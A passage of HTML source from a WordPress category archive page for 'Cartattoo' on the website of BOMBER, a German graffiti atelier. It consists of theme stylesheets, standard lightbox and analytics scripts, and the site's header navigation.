!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.bomber.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fancybox-for-wp-css' href='https://www.bomber.de/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sm-style-css' href='https://www.bomber.de/wp-content/plugins/wp-show-more/wpsm-style.css?ver=2cbba230a63bd950d0c59d14a3cda851' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-scs-css' href='https://www.bomber.de/wp-content/themes/enfold/css/shortcodes.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.bomber.de/wp-content/themes/enfold/css/avia-snippet-fold-unfold.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bomber.de/wp-content/cache/wpfc-minified/g224bpgq/p3eg.css" media="all"/>
<!-- <link rel='stylesheet' id='avia-popup-css-css' href='https://www.bomber.de/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=6.0.8' type='text/css' media='screen' /> -->
<!-- <link rel='stylesheet' id='avia-lightbox-css' href='https://www.bomber.de/wp-content/themes/enfold/css/avia-snippet-lightbox.min.css?ver=6.0.8' type='text/css' media='screen' /> -->
<!-- <link rel='stylesheet' id='avia-widget-css-css' href='https://www.bomber.de/wp-content/themes/enfold/css/avia-snippet-widget.min.css?ver=6.0.8' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.bomber.de/wp-content/cache/wpfc-minified/lz3pefyt/p3eg.css" media="screen"/>
<!-- <link rel='stylesheet' id='avia-dynamic-css' href='https://www.bomber.de/wp-content/uploads/dynamic_avia/enfold.css?ver=6971f864763dc' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-custom-css' href='https://www.bomber.de/wp-content/themes/enfold/css/custom.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='azc-tc-css' href='https://www.bomber.de/wp-content/plugins/azurecurve-tag-cloud/style.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fancybox-0-css' href='https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=4.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=2cbba230a63bd950d0c59d14a3cda851' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome-css' href='https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=2cbba230a63bd950d0c59d14a3cda851' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=4.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=4.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=4.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.bomber.de/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://www.bomber.de/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.bomber.de/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpr-addons-css-css' href='https://www.bomber.de/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.bomber.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1045' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bomber.de/wp-content/cache/wpfc-minified/q6pzo0e3/p3eg.css" media="all"/>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-js.min.js?ver=6.0.8" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-compat.min.js?ver=6.0.8" id="avia-compat-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.bomber.de/index.php?photocrati_ajax=1","rest_url":"https://www.bomber.de/wp-json/","wp_home_url":"https://www.bomber.de","wp_site_url":"https://www.bomber.de","wp_root_url":"https://www.bomber.de","wp_plugins_url":"https://www.bomber.de/wp-content/plugins","wp_content_url":"https://www.bomber.de/wp-content","wp_includes_url":"https://www.bomber.de/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"3d6c3cb7ea"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.4" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=4.0.4" id="nextgen_basic_thumbnails_script-js"></script>
<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJKMVVW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.bomber.de"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KVJKMVVW");
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.bomber.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bomber.de/wp-json/wp/v2/categories/462" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bomber.de/xmlrpc.php?rsd" />
<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
div#fancybox-title{background-color:#FFFFFF}
div.fancybox-content{background-color:#FFFFFF}
div#fancybox-title-inside{color:#333333}
div.fancybox-caption p.caption-title{display:inline-block}
div.fancybox-caption p.caption-title{font-size:14px}
div.fancybox-caption p.caption-title{color:#333333}
div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
jQuery(function () {
var mobileOnly = false;
if (mobileOnly) {
return;
}
jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}
// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
});
// Add data-type iframe for links that are not images or videos.
var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
}).filter(function () {
return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
});
iframeLinks.attr({"data-type": "iframe"}).getTitle();
// Gallery All
thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();
// Gallery type NONE
// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
jQuery("a.fancyboxforwp").fancyboxforwp({
loop: false,
smallBtn: true,
zoomOpacity: "auto",
animationEffect: "fade",
animationDuration: 500,
transitionEffect: "fade",
transitionDuration: "300",
overlayShow: true,
overlayOpacity: "0.3",
titleShow: true,
titlePosition: "inside",
keyboard: true,
showCloseButton: true,
arrows: true,
clickContent:false,
clickSlide: "close",
mobile: {
clickContent: function (current, event) {
return current.type === "image" ? "toggleControls" : false;
},
clickSlide: function (current, event) {
return current.type === "image" ? "close" : "close";
},
},
wheel: false,
toolbar: true,
preventCaptionOverlap: true,
onInit: function() { },			onDeactivate
: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
})
;
})
</script>
<!-- END Fancybox for WordPress -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
<noscript>
<style type="text/css">
.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
</style>
</noscript>
<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cuYm9tYmVyLmRlXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGY2F0ZWdvcnklMkZjYXJ0YXR0b28lMkYmYW1wO193cG5vbmNlPTRkZDhkODU3ZGEifQ==" />	<style>img#wpstats{display:none}</style>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="BOMBER - Atelier für urbane Kommunikation RSS2 Feed" href="https://www.bomber.de/feed/" />
<link rel="pingback" href="https://www.bomber.de/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.bomber.de/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.bomber.de/wp-content/uploads/2018/04/bomber-logo-300x118.gif" type="image/gif">
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/cropped-Bomber_icon-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/cropped-Bomber_icon-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/cropped-Bomber_icon-1.jpg?resize=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/cropped-Bomber_icon-1.jpg?fit=270%2C270&#038;ssl=1" />
<style id="wpr_lightbox_styles">
.lg-backdrop {
background-color: rgba(0,0,0,0.6) !important;
}
.lg-toolbar,
.lg-dropdown {
background-color: rgba(0,0,0,0.8) !important;
}
.lg-dropdown:after {
border-bottom-color: rgba(0,0,0,0.8) !important;
}
.lg-sub-html {
background-color: rgba(0,0,0,0.8) !important;
}
.lg-thumb-outer,
.lg-progress-bar {
background-color: #444444 !important;
}
.lg-progress {
background-color: #a90707 !important;
}
.lg-icon {
color: #efefef !important;
font-size: 20px !important;
}
.lg-icon.lg-toogle-thumb {
font-size: 24px !important;
}
.lg-icon:hover,
.lg-dropdown-text:hover {
color: #ffffff !important;
}
.lg-sub-html,
.lg-dropdown-text {
color: #efefef !important;
font-size: 14px !important;
}
#lg-counter {
color: #efefef !important;
font-size: 14px !important;
}
.lg-prev,
.lg-next {
font-size: 35px !important;
}
/* Defaults */
.lg-icon {
background-color: transparent !important;
}
#lg-counter {
opacity: 0.9;
}
.lg-thumb-outer {
padding: 0 10px;
}
.lg-thumb-item {
border-radius: 0 !important;
border: none !important;
opacity: 0.5;
}
.lg-thumb-item.active {
opacity: 1;
}
</style><style type="text/css">
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
<!--
Debugging Info for Theme support: 
Theme: Enfold
Version: 6.0.8
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:-1-PU:203-PLA:23
WP:6.9
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:21
-->
</head>
<body data-rsssl=1 id="top" class="archive category category-cartattoo category-462 wp-theme-enfold stretched rtl_columns av-curtain-numeric lovelo-custom lovelo lato  avia-responsive-images-support elementor-default elementor-kit-60726" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<script>
(function($) {
if (!$) {
return;
}
// Previously we added this code on Elementor pages only,
// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
// if (!$('.elementor-page').length) {
//     return;
// }
function addDataAttribute($items) {
$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
this.dataset.elementorOpenLightbox = 'no';
}
});
}
$(document).on('init.vpf', function(event, vpObject) {
if ('vpf' !== event.namespace) {
return;
}
addDataAttribute(vpObject.$item);
});
$(document).on('addItems.vpf', function(event, vpObject, $items) {
if ('vpf' !== event.namespace) {
return;
}
addDataAttribute($items);
});
})(window.jQuery);
</script>
<div id="a0e6cd702-7053-4f8c-a7ab-9668a8fd368a" consent-skip-blocker="1" class="" data-bg="background-color: rgba(0, 0, 0, 0.500);" style="background-color: rgba(0, 0, 0, 0.500);  position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;pointer-events:all;display:none;filter:none;max-width:100vw;max-height:100vh;transform:translateZ(0);" ></div>
<div id='wrap_all'>
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_big_border av_bottom_nav_disabled ' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
<div  id='header_main' class='container_wrap container_wrap_logo'>
<div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.bomber.de/' class='' aria-label='cropped-bomber-logo.gif' title='cropped-bomber-logo.gif'><img src="https://i0.wp.com/www.bomber.de/wp-content/uploads/2018/04/cropped-bomber-logo.gif?fit=384%2C151&amp;ssl=1" height="100" width="300" alt='BOMBER - Atelier für urbane Kommunikation' title='cropped-bomber-logo.gif' /></a></span><nav class='main_menu' data-selectname='Wähle eine Seite'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://www.bomber.de/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bomber ®</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-63226" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bomber.de/bomber/historie/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Historie</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-60949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://www.bomber.de/blog-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-62840" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bomber.de/interviews/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Interviews</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-60983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.bomber.de/portfolio2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Portfolio</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.bomber.de/atelier/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Atelier</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.bomber.de/termine/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Termine</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="http://www.bomber-graffiti.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Info+</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.bomber.de/kontakt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kontakt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
<a href="#" aria-label="Menü" aria-hidden="false">
<span class="av-hamburger av-hamburger--spin av-js-hamburger">
<span class="av-hamburger-box">
<span class="av-hamburger-inner"></span>
<strong>Menü</strong>
</span>
</span>
<span class="avia_hidden_link_text">Menü</span>
</a>
</li></ul></div><ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a  target="_blank" aria-label="Link zu Facebook" href='https://www.facebook.com/ProfessionalVandalism/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_2'><a  target="_blank" aria-label="Link zu Youtube" href='https://www.youtube.com/user/BomberGBFBI/videos' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube'><span class='avia_hidden_link_text'>Youtube</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a  target="_blank" aria-label="Link zu LinkedIn" href='https://de.linkedin.com/in/helge-w-steinmann' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn'><span class='avia_hidden_link_text'>LinkedIn</span></a></li></ul></nav></div> </div> 
<!-- end container_wrap-->
</div>
<div class="header_bg"></div>
<!-- end header -->
</header>
<div id='main' class='all_colors' data-scroll-offset='116'>
<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.bomber.de/category/cartattoo/' rel='bookmark' title='Permanenter Link zu: Archiv für die Kategorie: Cartattoo'  itemprop="headline" >Archiv für die Kategorie: Cartattoo</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du bist hier:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.bomber.de" title="BOMBER - Atelier für urbane Kommunikation" rel="home" class="trail-begin"><span itemprop="name">Startseite</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" 